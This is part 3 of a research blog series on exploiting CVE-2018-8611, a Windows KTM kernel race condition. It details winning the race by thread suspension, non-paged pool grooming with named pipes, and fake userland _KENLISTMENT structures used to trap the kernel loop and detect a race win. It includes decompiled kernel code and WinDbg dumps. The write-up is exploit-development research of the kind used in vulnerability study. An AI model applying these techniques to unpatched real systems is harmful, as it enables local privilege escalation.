- TL;DR

- Winning the race unassisted

- Pool feng shui

- From use-after-free to ‘primitives’ enlistment

- Conclusion

TL;DR

In the previous part 2 blog post of this series, we explained the CVE-2018-8611 vulnerability root cause and how to trigger a use-after-free with the help of the WinDbg debugger to win the race.

In this part, we detail how we managed to win this race without a debugger assisting us. We also detail how we investigated in parallel how we could control the contents of the structure that is used after being freed, allowing us to gain a more useful exploit primitive. We also go over some general debugging tricks that helped us while developing the exploit.

As a reminder, the vulnerability resides in TmRecoverResourceManager() which is a while loop trying to notify all the enlistments. We named the thread being stuck in this loop that we want to race: the recovery thread (as it is stuck trying to recover the resource manager). By forcing the race window open, we showed that we can free a _KENLISTMENT from another thread and trigger the recovery thread to reuse the _KENLISTMENT at the next iteration of the loop.

Winning the race unassisted

Suspending the recovery thread

Originally, we tried a lot of approaches to winning the race condition by congesting the resource manager mutex using NtQueryInformationResourceManager() as described in part 2, but we never once won the race. We tried things like repeatedly changing the resource manager name using memory that was guaranteed to generate page faults to slow it down (j00ru bochspwn technique), but in practice it didn’t help.

Eventually we re-read the Kaspersky write up, and more precisely the following:

But the vulnerability itself is triggered in the third thread. This thread uses a trick of execution NtQueryInformationThread to obtain information on the latest executed syscall for the second thread. Successful execution of NtRecoverResourceManager will mean that race condition has occurred and further execution of WriteFile on previously created named pipe will lead to memory corruption.

At this point using NtQueryInformationThread() had not made any sense to us as we didn’t see how it related to the vulnerability, so we decided to reverse engineer it. Specifically we looked into the code related to querying the last syscall, and this gave us a big hint.

Let’s look at the NtQueryInformationThread() code for the ThreadLastSyscall case:

else {

// case: ThreadLastSystemCall

result = ObReferenceObjectByHandle(ThreadHandle, 8u, PsThreadType, AccessMode, pEthread, 0i64);

if ( result >= 0 ) {

result = PspQueryLastCallThread(pEthread, ThreadInformation, ThreadInformationLength, ReturnLength);

ObfDereferenceObject(pEthread);

}

The PspQueryLastCallThread function is approximately as follows:

__int64 PspQueryLastCallThread(_ETHREAD *pEthread, PVOID ThreadInformation, ulong ThreadInformationLength, _DWORD *ReturnLength)

{

//...

if ( pEthread->Tcb.State != Suspended || pEthread->Tcb.PreviousMode != UserMode )

return STATUS_UNSUCCESSFUL; // fails if thread not suspended

FirstArgument = pEthread->Tcb.FirstArgument;

SystemCallNumber = pEthread->Tcb.SystemCallNumber;

//...

if ( ContextSwitches != pEthread->Tcb.WaitBlock[0].SpareLong )

return STATUS_UNSUCCESSFUL;

*ThreadInformation = FirstArgument;

*(ThreadInformation + 4) = SystemCallNumber;

if ( ReturnLength )

*ReturnLength = 16;

return 0i64;

}

It turns out that if a thread is not suspended, it’s not possible to query the syscall. Once our recovery thread is actually suspended, however, we can query the last syscall. This made us think about what this meant for winning a race, and after some testing and reversing we realized that when we suspend a thread on Windows, it will suspend on naturally blocking points inside the kernel, such as waiting on a mutex.

If we can constantly have one thread requesting that the recovery thread be suspended using SuspendThread(), we can use NtQueryInformationThread() to confirm when suspension has actually completed. At this point there is a chance, but not a guarantee, that the recovery thread has been suspended while attempting to lock the resource manager mutex. It will be more likely to happen if we congest the resource manager mutex from another thread using NtQueryInformationResourceManager(). We refer to this last thread as the "congestion thread".

The TmRecoverResourceManager() code excerpt below is similar to what we showed during our patch analysis in part 2, but now we show the exact place where we want our recovery thread to be suspended:

if ( ADJ(pEnlistment_shifted)->Flags KENLISTMENT_FINALIZED ) {

bEnlistmentIsFinalized = 1;

}

// START: Race starts here, if bEnlistmentIsFinalized was not set

ObfDereferenceObject(ADJ(pEnlistment_shifted));

// We ideally want the recovery thread to be suspended here

KeWaitForSingleObject( pResMgr->Mutex, Executive, 0, 0, 0i64);

if ( pResMgr->State != KResourceManagerOnline )

goto LABEL_35;

}

//...

// END: If when the recovery thread is blocked on KeWaitForSingleObject() above,

// and another thread finalized and closed pEnlistment_shifted, it might now

// be freed, but `bEnlistmentIsFinalized` is not set, so the code doesn't know.

if ( bEnlistmentIsFinalized ) {

pEnlistment_shifted = EnlistmentHead_addr->Flink;

bEnlistmentIsFinalized = 0;

}

else {

// ADJ(pEnlistment_shifed)->NextSameRm.Flink could reference freed

// memory

pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink;

}

If the recovery thread was successfully suspended while attempting to lock the resource manager mutex, then we have all the time in the world to free the use-after-free enlistment and replace that memory with fully controlled contents. After that, we resume the recovery thread and hope to trigger the use-after-free. If the use-after-free wasn’t triggered, it means the recovery thread was suspended at a different place and we need to try again.

This approach turned out to be correct and eventually led to our first time triggering the vulnerability without the assistance of the debugger, which was a long time coming.

Identifying which _KENLISTMENT to free

Understanding how to free a _KENLISTMENT leads us to the next important question. How do we work out which _KENLISTMENT to actually try to free?

Each time we suspend the recovery thread and want to attempt a race, the naive approach consists of freeing all the _KENLISTMENT objects associated with the resource manager that is being recovered. However, that would not be very efficient for a couple reasons:

- That would mean we can only attempt the race once each time we recover the resource manager.

- It would create lots of noise on the kernel pool.

The ideal scenario would be to try to win the race thousands of times, and only free a single _KENLISTMENT we think might be the candidate for the use-after-free for each attempt. How do we work out which _KENLISTMENT to actually try to free?

It turns out there is a simple trick that can be used here, because the entire purpose of the loop in TmRecoverResourceManager() we are abusing is to inform enlistments about a state change. As we saw in part 1, the notification gives the GUID of the enlistment being notified, which we can use to identify the enlistment we want to free. We tried this method initially and it worked. Moreover, intuitively, because the TmRecoverResourceManager() loop sets the current enlistment pointer back to the head of the linked list when one enlistment is freed and we don’t win the race, we could try to reuse previous enlistments in the linked list to increase the number of chances of winning the race. Unfortunately, this doesn’t work. The code in the TmRecoverResourceManager() loop resets the KENLISTMENT_IS_NOTIFIABLE flag to avoid notifying a previously notified enlistment, rendering the previous enlistments useless for winning the race.

A faster solution than using the enlistment’s GUID is to count the number of notifications we have received so far, and correlate the last notification to an index into an array of enlistments associated with the recovering resource manager to find the most recently touched enlistment. This by design tells us the very last enlistment that was hit by the TmRecoverResourceManager() loop, which means that _KENLISTMENT is the only possible candidate at this exact moment that could be used after free. Each time we query the queue, it is very likely multiple enlistments will have been touched, so we simply ignore them all up until the very last one.

We use a simple helper function for counting notifications in one thread while the recovery thread is running, similar to the following:

unsigned int

count_notifications(HANDLE ResourceManagerHandle)

{

BOOL bRet;

DWORD dwMilliseconds;

ULONG ReturnLength;

TRANSACTION_NOTIFICATION_ALL notification;

unsigned int ncount = 0;

ReturnLength = 0;

dwMilliseconds = 10;

while (1) {

bRet = GetNotificationResourceManager(

ResourceManagerHandle,

(PTRANSACTION_NOTIFICATION) notification,

sizeof(notification),

dwMilliseconds,

ReturnLength

);

if (!bRet) {

if (GetLastError() == WAIT_TIMEOUT) {

return ncount;

}

exit(1);

}

ncount++;

}

return ncount;

}

When we have identified the latest enlistment touched by the recovery thread, we simply commit that enlistment and close its handle to free it. How this works was explained in part 2 of this blog series. Finally we need to replace the hole in memory with some new data that we control, which requires us to manipulate the pool.

Pool feng shui

Manipulating the non-paged pool

In parallel to triggering an unassisted race, we started working on obtaining a deterministic layout on the pool to maximize the likelihood of some replacement chunk replacing the _KENLISTMENT that was unexpectedly (from TMRecoverResourceManager()‘s perspective) freed.

In general when analyzing the state of the kernel pool on Windows, Windbg’s !poolused, !poolfind, and !pool commands are most useful.

As we see below, _KENLISTMENT structures are allocated on the non-paged pool, so that is what we will focus on:

0: kd> !pool fffffa80`04189be0 Pool page fffffa8004189be0 region is Nonpaged pool // ... fffffa8004189af0 size: 80 previous size: 50 (Allocated) Even (Protected) fffffa8004189b70 size: 10 previous size: 80 (Free) ClMl *fffffa8004189b80 size: 240 previous size: 10 (Allocated) *TmEn (Protected) Pooltag TmEn : Tm KENLISTMENT object, Binary : nt!tm fffffa8004189dc0 size: 100 previous size: 240 (Allocated) MmCa fffffa8004189ec0 size: 140 previous size: 100 (Free ) Io Process: fffffa80059209b0

Our approach to non-paged pool feng shui, from a heap feng shui perspective in general, is very standard. In our context, the idea is to make allocations on the non-paged pool as deterministic as possible in order to control what will be re-allocated in place of the _KENLISTMENT that is freed and that we can reuse.

The first thing we want to do in this type of scenario is to create holes the size of _KENLISTMENT structures. This is because we can fill a hole with the _KENLISTMENT we plan to use-after-free, and be sure that when it is free, the free chunk will still be situated inside a hole of predictable size, meaning that no chunk coalescing will occur and that we can reliably replace the same chunk using this same predictable size.

Using enlistments

The first idea we had for this was to create _KENLISTMENT sized holes simply by using _KENLISTMENT. The idea was that the very first thing to do is to allocate a bunch of enlistments simply to fill existing holes on the kernel pool. These allocations can be permanent at least until the use-after-free is known to have been triggered.



Next we created two transactions A and B and alternate the allocation of enlistments for each transaction. This would ideally mean our memory layout, after excess holes are filled, is such that a _KENLISTMENT associated with transaction A will be adjacent to a _KENLISTMENT associated with transaction B in memory.

The memory layout would be like this after enlistments allocations associated with transactions A and B:



Then, when freeing enlistments associated with transaction B, the layout is updated to:

However, in practice this approach did not actually work. The reason is that when you create an enlistment and it starts initializing the fields in TmpInitializeEnlistment(), additional allocations will end up occuring and this will interfere with the layout we want. For example:

if ( TmpIsNotificationMaskValid(NotificationMask, (CreateOptions ENLISTMENT_SUPERIOR) != 0) )

{

pEnlistment->NamespaceLink.Links.Parent = 0i64;

pEnlistment->NamespaceLink.Expired = 0;

pKTMNotifyPacket = ExAllocatePoolWithTag(NonPagedPool, 0x38u, 'NFmT');

One solution to this would be to create smaller holes to absorb the allocations for these notifications, but then we will be using another mechanism anyway. We needed a better method.

Using named pipes

The most commonly used technique for almost arbitrarily controlled non-paged pool allocations is to send data over named pipes. These were documented, at least, by Alex Ionescu in his Spraying the Big Kids’ Pool post. In this post he mentions targeting the big pool (>4kb allocations) using named pipes, but the same approach can also be used for smaller allocations. A similar approach using regular pipes was also described by some people exploiting the HackSys Extreme Vulnerable Driver.



We will describe the technique in a bit more detail later, but for now it is enough to know that we can use WriteFile() operations on named pipes to allocate controlled size chunks and ReadFile operations to free them at our discretion. So we set up two named pipes and interweave allocations such that, eventually, the allocations are adjacent. Then we free all the chunks associated with one named pipe, and are left with _KENLISTMENT-sized holes as we originally intended, without any annoying side effect allocations along the way.



So the first phase actually looks like the following:



Then we read the named pipe data associated with pipe B, to create _KENLISTMENT-sized holes:

Now that we have these perfectly sized holes, we will need to place the _KENLISTMENT structures we potentially use-after-free into these holes. This is simply a matter of creating _KENLISTMENTS as normal as they will fit into the holes due to pool allocator algorithm specificities.

The following confirmation from the !pool command in WinDbg confirms we have the layout we want:

0: kd> !pool fffffa8003728000 Pool page fffffa8003728000 region is Unknown *fffffa8003728000 size: 240 previous size: 0 (Allocated) *TmEn (Protected) Pooltag TmEn : Tm KENLISTMENT object, Binary : nt!tm fffffa8003728240 size: 40 previous size: 240 (Free) .... fffffa8003728280 size: 240 previous size: 40 (Allocated) TmEn (Protected) fffffa80037284c0 size: 240 previous size: 240 (Allocated) NpFr Process: fffffa800228f060 fffffa8003728700 size: 240 previous size: 240 (Allocated) TmEn (Protected) fffffa8003728940 size: 240 previous size: 240 (Allocated) NpFr Process: fffffa800228f060 fffffa8003728b80 size: 240 previous size: 240 (Allocated) TmEn (Protected) fffffa8003728dc0 size: 240 previous size: 240 (Allocated) NpFr Process: fffffa800228f060

It is worth noting that when looking at the size of a _KENLISTMENT chunk on the pool, it won’t directly match the size of the _KENLISTMENT structure, and this is because the structure is a kernel Object and is thus wrapped in additional structures. For instance, on most versions of Windows the _KENLISTMENT allocation has both an OBJECT_HEADER and OBJECT_HEADER_QUOTA_INFO.

We dump the raw content of a _KENLISTMENT chunk at fffffa8005ae72c0:

0: kd> dq fffffa8005ae72c0 fffffa80`05ae72c0 ee456d54`02240005 00000000`00000000 fffffa80`05ae72d0 00000070`00000000 00000000`00000078 fffffa80`05ae72e0 fffffa80`04deb480 00000000`00000000 fffffa80`05ae72f0 00000000`00000004 00000000`00000001 fffffa80`05ae7300 00000000`00000000 00000000`00080020 fffffa80`05ae7310 fffffa80`04deb480 fffff8a0`012627ef fffffa80`05ae7320 00000000`b00b0003 fffffa80`05ac1cd8 fffffa80`05ae7330 fffffa80`07ceb068 fffffa80`07cebe28

The trick that we learned in part 1, is that we see it has the 0xb00b0003 value. This matches the cookie constant for a _KENLISTMENT, so we expect to be able to line that up with the beginning of the _KENLISTMENT structure.

As expected, the chunk starts with a _POOL_HEADER of 0x10 bytes:

0: kd> dt _POOL_HEADER fffffa8005ae72c0 nt_fffff80002a5d000!_POOL_HEADER +0x000 PreviousSize : 0y00000101 (0x5) +0x000 PoolIndex : 0y00000000 (0) +0x000 BlockSize : 0y00100100 (0x24) +0x000 PoolType : 0y00000010 (0x2) +0x000 Ulong1 : 0x2240005 +0x004 PoolTag : 0xee456d54 +0x008 ProcessBilled : (null) +0x008 AllocatorBackTraceIndex : 0 +0x00a PoolTagHash : 0

This appears to be a valid _POOL_HEADER. Note that the PoolTag field is EE 45 6D 54 instead of 6E 45 6D 54 (hexadecimal for "TmEn") due to the most significant bit being set prior to Windows 8 for kernel objects as 0xEE == 0x6E | 0x80.

Next, the chunk has an _OBJECT_HEADER_QUOTA_INFO of 0x20 bytes.

0: kd> dt _OBJECT_HEADER_QUOTA_INFO fffffa80`05ae72d0 nt_fffff80002a5d000!_OBJECT_HEADER_QUOTA_INFO +0x000 PagedPoolCharge : 0 +0x004 NonPagedPoolCharge : 0x70 +0x008 SecurityDescriptorCharge : 0x78 +0x010 SecurityDescriptorQuotaBlock : 0xfffffa80`04deb480 Void +0x018 Reserved : 0

The values appear to be valid. We know it’s on the non-paged pool, so it does not have a PagedPoolCharge value, but it does have an associated NonPagedPoolCharge, and the pointer seems legitimate.

0: kd> dt _OBJECT_HEADER fffffa80`05ae72f0 nt_fffff80002a5d000!_OBJECT_HEADER +0x000 PointerCount : 0n4 +0x008 HandleCount : 0n1 +0x008 NextToFree : 0x00000000`00000001 Void +0x010 Lock : _EX_PUSH_LOCK +0x018 TypeIndex : 0x20 ' ' +0x019 TraceFlags : 0 '' +0x01a InfoMask : 0x8 '' +0x01b Flags : 0 '' +0x020 ObjectCreateInfo : 0xfffffa80`04deb480 _OBJECT_CREATE_INFORMATION +0x020 QuotaBlockCharged : 0xfffffa80`04deb480 Void +0x028 SecurityDescriptor : 0xfffff8a0`012627ef Void +0x030 Body : _QUAD

Then we have the _OBJECT_HEADER of 0x30 bytes:

PointerCount, HandleCount and the pointers appear valid for the header above. Finally, we have the actual _KENLISTMENT structure.

0: kd> dt _KENLISTMENT fffffa80`05ae7320

nt_fffff80002a5d000!_KENLISTMENT

+0x000 cookie : 0xb00b0003

+0x008 NamespaceLink : _KTMOBJECT_NAMESPACE_LINK

+0x030 EnlistmentId : _GUID {a235adaa-55c8-11e9-9987-000c29a7b191}

+0x040 Mutex : _KMUTANT

+0x078 NextSameTx : _LIST_ENTRY [ 0xfffffa80`05b1b778 - 0xfffffa80`05ac1d48 ]

+0x088 NextSameRm : _LIST_ENTRY [ 0xfffffa80`05ac1d58 - 0xfffffa80`05b1b788 ]

+0x098 ResourceManager : 0xfffffa80`05ae7db0 _KRESOURCEMANAGER

+0x0a0 Transaction : 0xfffffa80`05b209f0 _KTRANSACTION

+0x0a8 State : 105 ( KEnlistmentCommittedNotify )

+0x0ac Flags : 8

+0x0b0 NotificationMask : 0x39ffff0f

+0x0b8 Key : (null)

+0x0c0 KeyRefCount : 1

+0x0c8 RecoveryInformation : (null)

+0x0d0 RecoveryInformationLength : 0

+0x0d8 DynamicNameInformation : 0xfffffa80`05ae7290 Void

+0x0e0 DynamicNameInformationLength : 0x44aeb50

+0x0e8 FinalNotification : 0xfffffa80`04a1ce00 _KTMNOTIFICATION_PACKET

+0x0f0 SupSubEnlistment : (null)

+0x0f8 SupSubEnlHandle : 0xffffffff`ffffffff Void

+0x100 SubordinateTxHandle : 0xffffffff`ffffffff Void

+0x108 CrmEnlistmentEnId : _GUID {00060a01-0004-0000-806b-0e0980faffff}

+0x118 CrmEnlistmentTmId : _GUID {044ae870-fa80-ffff-0010-000000000000}

+0x128 CrmEnlistmentRmId : _GUID {00000000-0000-0000-0070-0a0000000000}

+0x138 NextHistory : 3

+0x13c History : [20] _KENLISTMENT_HISTORY

As expected the cookie value matches, confirming our alignments are correct.

Now that we have the ability to create and fill holes of the _KENLISTMENT structure size, we need a way to replace the _KENLISTMENT that will be used after free, with some fully controlled contents.

Object replacement constraints

The named pipe allocations done when a WriteFile() on that named pipe occurs use DATA_ENTRY structures, which are associated with the NpFr pool tag, which presumably stands for Named Pipe Frame. The associated entry in the pool tag list is:

NpFr - npfs.sys - DATA_ENTRY records (read/write buffers)

To our knowledge this DATA_ENTRY structure has never been formally documented by Microsoft. The papers on the non-paged pool mentioned earlier discuss this only in passing. You can find the ReactOS version of the structure in the drivers/filesystems/npfs/npfs.h file, which they name _NP_DATA_QUEUE_ENTRY:

typedef struct _NP_DATA_QUEUE_ENTRY

{

LIST_ENTRY QueueEntry;

ULONG DataEntryType;

PIRP Irp;

ULONG QuotaInEntry;

PSECURITY_CLIENT_CONTEXT ClientSecurityContext;

ULONG DataSize;

} NP_DATA_QUEUE_ENTRY, *PNP_DATA_QUEUE_ENTRY;

In practice the contents of a named pipe chunk on the non-paged pool are this DATA_ENTRY structure followed by the actual contents written to the named pipe. This data stays on the non-paged pool until the other end of the pipe reads it, at which point the chunk will be freed.

This is shown briefly in WinDbg below (DATA_ENTRY has no symbol so we cannot use the dt command):

0: kd> dd fffffa80045e4950-0x10 fffffa80`045e4940 0a240005 7246704e 05aa9a00 fffffa80 fffffa80`045e4950 0e8eb010 fffffa80 0e8f4dd0 fffffa80 fffffa80`045e4960 00000000 00000000 0242ad40 fffff8a0 fffffa80`045e4970 00000000 00000200 00000200 03020100 fffffa80`045e4980 07060504 0b0a0908 0f0e0d0c 13121110 fffffa80`045e4990 17161514 1b1a1918 1f1e1d1c 23222120 fffffa80`045e49a0 27262524 2b2a2928 2f2e2d2c 33323130 fffffa80`045e49b0 37363534 3b3a3938 3f3e3d3c 43424140

What this shows is that we have a 0x10-byte POOL_HEADER structure, followed by 0x2c byte DATA_ENTRY structure, followed by incrementing fully controlled data (00 01 02 03 .. ..).

When we write data to the named pipe we need to write enough data such that the size of the DATA_ENTRY structure plus the size of the data will match the size of the earlier described _KENLISTMENT chunk contents.



When you calculate the offset of the fake NextSameRm.Flink value you plan to have the kernel use, you must calculate the correct offset such that the fake _KENLISTMENT starts at the correct offset in your named pipe chunk, calculating the difference in offsets based on only having a DATA_ENTRY prefix structure, and not both an OBJECT_HEADER and OBJECT_HEADER_QUOTA_INFO.

This is shown in the following diagram:

With the technique we’ve just described, we can replace the _KENLISTMENT with controlled data fairly easily. We confirm this by triggering the race and forcing the race window open (by patching code as detailed in part 2, and confirming we can change the chunk contents by spraying named pipe writes after the _KENLISTMENT is freed.

Resulting memory layout



When we are actually exploiting the vulnerability by winning the race unassisted, we will only be replacing one _KENLISTMENT hole. When the _KENLISTMENT chunk is freed, we get this layout:



After a named pipe allocated chunk replaces the previously freed _KENLISTMENT chunk:

In future diagrams we won’t show this feng shui, so any time we refer to the use-after-free enlistment, the assumption is that its origin was from doing this simple feng shui approach.

From use-after-free to ‘primitives’ enlistment

Trapping the recovery thread

In parallel to triggering an unassisted race, we also started investigating how to leverage the use-after-free to get a better exploit primitive. Our end goal is to elevate our privileges, but we first need to build an intermediate arbitrary read/write primitive. And to build such an arbitrary read/write primitive, we first need to get some kind of control.

Our immediate strategy is to replace the use-after-free _KENLISTMENT using our named pipe kernel allocation primitive with a fake NextSameRm.Flink member that points to yet another enlistment. However, we don’t know the address of the use-after-free _KENLISTMENT on the non-paged pool or even where things are in kernel memory so we cannot point it back there.

We do have a solution. Using the named pipe replacement allocation, we can craft the use-after-free _KENLISTMENT with a fake NextSameRm.Flink member that points to another fake _KENLISTMENT, but in userland. This is possible because Windows 10 1809 and below (we haven’t checked the recently released 19H1), do not support SMAP.



Once we have some fake _KENLISTMENT in userland that is parsed by the kernel in TmRecoverResourceManager(), it will inevitably hit code meant to point to the next enlistment managed by the resource manager. However, in our case we want to just trap the loop and have it do nothing until we are ready for it to do something. To do this we introduce the concept of a trap enlistment. A visual description of a trap enlistment is given in the following figure:

A trap enlistment is a fake _KENLISTMENT in userland whose NextSameRm.Flink simply points to itself, meaning the kernel TmRecoverResourceManager() loop just spins on a single _KENLISTMENT effectively working as a loop NOP. At any time if we want to have the kernel loop treat a new fake _KENLISTMENT, we simply write the address of the new fake _KENLISTMENT to process into our fake trap enlistment’s NextSameRm.Flink field, and the kernel will now process the new _KENLISTMENT.

In many cases during exploitation we introduce a list of _KENLISTMENT structures in userland (sometimes over 1000) that when parsed together work as a new exploit primitive. In these scenarios we need to know from userland when the work is complete. In order to do this, we make the tail structure of that list of _KENLISTMENT structures a new trap enlistment, and combine it with a trick that lets us detect a race win from userland. Let’s detail that trick.

Detecting a race win

At the point of successfully exploiting the race condition, we have a fully controlled _KENLISTMENT fake structure, thanks to a named pipe write, on the non-paged pool which points to another fake _KENLISTMENT in userland. Now there are two new problems we face:

-

What can we do now that we’ve won the race?

-

How do we detect that we’ve won the race?

Detecting that we have won the race is critical for exploitation. We don’t yet have a kernel information leak, and once we do, we may need to abuse the recovery thread being stuck in the TmRecoverResourceManager() loop in a set of stages. If that’s the case then we need a way to know we won the race to introduce each stage, read leaked pointers, trigger writes, etc. Let’s revisit the TmRecoverResourceManager() loop. We detail each step below this excerpt:

pEnlistment_shifted = EnlistmentHead_addr->Flink;

[5] while ( pEnlistment_shifted != EnlistmentHead_addr )

{

if ( ADJ(pEnlistment_shifted)->Flags KENLISTMENT_FINALIZED )

{

pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink;

}

else

[6] {

ObfReferenceObject(ADJ(pEnlistment_shifted));

KeWaitForSingleObject( ADJ(pEnlistment_shifted)->Mutex, Executive, 0, 0, 0i64);

[...]

if ( (ADJ(pEnlistment_shifted)->Flags KENLISTMENT_IS_NOTIFIABLE) != 0 )

{

[...]

if ([...]) {

bSendNotification = 1

}

[...]

[7] ADJ(pEnlistment_shifted)->Flags = ~KENLISTMENT_IS_NOTIFIABLE;

}

[...]

KeReleaseMutex( ADJ(pEnlistment_shifted)->Mutex, 0);

if ( bSendNotification )

{

KeReleaseMutex( pResMgr->Mutex, 0);

ret = TmpSetNotificationResourceManager(

pResMgr,

ADJ(pEnlistment_shifted),

0i64,

NotificationMask,

0x20u, // sizeof(TRANSACTION_NOTIFICATION_RECOVERY_ARGUMENT)

notification_recovery_arg_struct);

[0] if ( ADJ(pEnlistment_shifted)->Flags KENLISTMENT_FINALIZED ) {

bEnlistmentIsFinalized = 1;

}

// Race starts here

ObfDereferenceObject(ADJ(pEnlistment_shifted));

[1] KeWaitForSingleObject( pResMgr->Mutex, Executive, 0, 0, 0i64);

// [1] pEnlistment_shifted could now point to a controlled chunk

[2] if ( pResMgr->State != KResourceManagerOnline )

goto LABEL_35;

}

[...]

[3] if ( bEnlistmentIsFinalized )

{

pEnlistment_shifted = EnlistmentHead_addr->Flink;

bEnlistmentIsFinalized = 0;

}

else

{

[4][8] pEnlistment_shifted = ADJ(pEnlistment_shifted)->NextSameRm.Flink;

}

}

}

Above, let us assume the recovery thread just returned from KeWaitForSingleObject() at [1] and we won the race from another thread. What happens now? The resource manager is tested to see if it is still online at [2], which it is, so we keep going. Next, one of two conditions will execute, determined by whether the enlistment (which is now being used after it is freed) was originally marked as finalized at [3]. In our case it won’t be, as it was tested for KENLISTMENT_FINALIZED at [0] before the enlistment was actually finalized by another thread.

In other words, the enlistment has become finalized after the bEnlistmentIsFinalized variable had been set. So in our case, we will enter the else condition at [4], which iterates over the linked list of enlistments that were being trusted. In this case, it uses a NextSameRm.Flink pointer that we controlled and made point to a fake _KENLISTMENT in userland.

It’s worth noting that the bEnlistmentIsFinalized check that exists in the code above is technically trying to avoid exactly the type of problem we are exploiting, it just didn’t do a good enough job.

Now the recovery thread does another iteration of the while loop due to the fact that pEnlistment_shifted is not equal to the head of the linked list at [5]. When reading through the loop, keep in mind that pEnlistment_shifted points to a fully controlled _KENLISTMENT in userland.

Then, if we wanted to actually just force the loop to spin, we could set the KENLISTMENT_FINALIZED flag in our fake userland _KENLISTMENT to make it spin even faster and avoid it trying to send notifications.

For now though we want to detect whether or not we won the race, so we aren’t interested in just looping. Therefore we won’t set the KENLISTMENT_FINALIZED flag in our fake userland enlistment in order to reach the else condition at [6].



What is especially interesting then is that if we set the KENLISTMENT_IS_NOTIFIABLE flag in our fake userland enlistment, it will be unset by the kernel at [7]. This means we can actually check from userland that the flag has been unset and it tells us that the race has been won! This is exactly what we wanted.

The following diagram shows the KENLISTMENT_IS_NOTIFIABLE scenario:

By having marked the userland _KENLISTMENT flag as KENLISTMENT_IS_NOTIFIABLE, it means the recovery thread will end up executing the same set of code it ran while initially triggering the race condition vulnerability, except this time we aren’t triggering a use-after-free. The code being run by the recovery thread becomes something we want to abuse in other ways. This will be detailed in part 4 of our series.

Using the previously mentioned "trap enlistment" trick, we ensure that all code run by the recovery thread in kernel effectively does nothing else. The recovery thread will keep hitting the code at [8], which we just let loop by pointing pEnlistment back to itself.

For now, the recovery thread is stuck in the TmRecoverResourceManager() loop. We cannot even make it exit the while loop for now even if we wanted to, as we do not know the kernel address of EnlistmentHead to validate [5].

Before moving on it is worth highlighting one part of the Kaspersky blog which says:

Successful execution of NtRecoverResourceManager will mean that race condition has occurred and further execution of WriteFile on previously created named pipe will lead to memory corruption.

Given the approach we just took above to detect a race win, and the fact that in practice we sometimes complete execution of NtRecoverResourceManager() without actually winning the race and triggering the use-after-free, we found this description somewhat misleading. However, it’s possible that the original exploit uses a slightly different approach that allows it to never complete a single run of NtRecoverResourceManager() without actually winning the race.

‘Primitive` enlistments



We use KENLISTMENT_IS_NOTIFABLE not only to initially detect the race win, as noted above, but also it lets us detect when some ‘work’ is completed by an injected set of enlistments. This works by always pointing some set of work primitive enlistments to a new trap enlistment and then waiting until the KENLISTMENT_IS_NOTIFIABLE is unset.

This concept is illustrated below:

Any time we talk about triggering some primitive, your mental model should be that the loop is initially in a trapped state, a new set of primitive enlistments is added, and that the last enlistment in that set points to a new trap enlistment that we will wait on. In order to simplify our subsequent diagrams we largely abstract those details away, and we expect the reader to remember this.

‘Debug’ enlistment



In order to have our debugger kick in not long after winning the race, there is another small hurdle. How do we set a breakpoint in WinDbg that differentiates between a win and a loss, and catch things before detecting the KENLISTMENT_IS_NOTIFABLE flag is unset from userland? Also how do we easily debug a given fake userland _KENLISTMENT part of a primitive we want to test?

The answer is to set the KENLISTMENT_SUPERIOR flag for the fake userland _KENLISTMENT that you want to debug in WinDbg and set a breakpoint at the address [a] below. The relevant code is:

bSendNotification = 0;

if ( (ADJ(pEnlistment)->Flags KENLISTMENT_IS_NOTIFIABLE) != 0 ) {

bEnlistmentSuperior = ADJ(pEnlistment)->Flags KENLISTMENT_SUPERIOR;

if ( bEnlistmentSuperior

((state = ADJ(pEnlistment)->Transaction->State, state == KTransactionPrepared)

|| state == KTransactionInDoubt) ) {

bSendNotification = 1;

[a] NotificationMask = TRANSACTION_NOTIFY_RECOVER_QUERY;

}

else if ( !bEnlistmentSuperior ADJ(pEnlistment)->Transaction->State == KTransactionCommitted

|| (state = ADJ(pEnlistment)->Transaction->State, state == KTransactionInDoubt)

|| state == KTransactionPrepared ) {

bSendNotification = 1;

NotificationMask = TRANSACTION_NOTIFY_RECOVER;

}

ADJ(pEnlistment)->Flags = ~KENLISTMENT_IS_NOTIFIABLE;

}

Since we never legitimately use a _KENLISTMENT in ring 0 that has the KENLISTMENT_SUPERIOR flag set, we know if we hit code related to it, it must mean we are referencing our fake userland _KENLISTMENT. As such, we set a breakpoint at [a] and in the enlistment we want to debug, we set KENLISTMENT_IS_NOTIFIABLE, KENLISTMENT_SUPERIOR and we also point the _KENLISTMENT.Transaction member to a fake _KTRANSACTION that we set with the KTransactionPrepared or KTransactionInDoubt state. This will be the only enlistment parsed that hits this code, so we are sure it is a userland enlistment and the one we want to debug.

The following diagram illustrates this:

If you are developing an exploit and want to debug the parsing of a specific userland enlistment, you simply inject such a ‘debug’ enlistment before it is parsed or mark the enlistment you want debugged with this flag.

Conclusion

In this part, we have described how to effectively win the race condition without the help of a debugger, how to identify which enlistment to free to make it more efficient and trigger a race faster. We also described the non-pool feng shui we used to create an ideal memory layout and replace a freed enlistment with controlled data. Finally, we showed how we can make the recovery thread stay in the TmRecoverResourceManager() loop in order to trigger additional exploit primitives. We haven’t described yet the kind of read/write primitives that we will execute, and that will be the topic of the part 4 of this blog series. We also described some debugging tricks we made heavy use of while working on the remaining parts of the exploit.

Read all posts in the Exploiting Windows KTM series

- CVE-2018-8611 Exploiting Windows KTM Part 1/5 – Introduction

- CVE-2018-8611 Exploiting Windows KTM Part 2/5 – Patch analysis and basic triggering

- CVE-2018-8611 Exploiting Windows KTM Part 3/5 – Triggering the race condition and debugging tricks

- CVE-2018-8611 Exploiting Windows KTM Part 4/5 – From race win to kernel read and write primitive

- CVE-2018-8611 Exploiting Windows KTM Part 5/5 – Vulnerability detection and a better read/write primitive